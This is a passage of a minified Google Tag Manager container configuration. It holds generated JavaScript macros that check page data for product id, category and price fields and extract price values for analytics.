);\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",332],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",339],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=\n",["escape",["macro",343],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",346],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",353],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=\n",["escape",["macro",357],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",360],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"price\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",367],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=\n",["escape",["macro",371],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",374],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",381],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=\n",["escape",["macro",385],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",388],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",395],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=\n",["escape",["macro",399],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",402],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",409],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceCurrency\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceCurrency\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"priceCurrency\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceCurrency\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",16],8,16],".includes(\"priceCurrency\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",17],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceCurrency\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceCurrency\"))return g=\n",["escape",["macro",18],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceCurrency\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceCurrency\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",21],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceCurrency\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",22],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceCurrency\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",23],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"priceCurrency\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceCurrency\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",25],8,16],".includes(\"priceCurrency\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceCurrency\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",27],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceCurrency\"))return p=\n",["escape",["macro",27],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceCurrency\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceCurrency\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",30],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceCurrency\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceCurrency\"))return 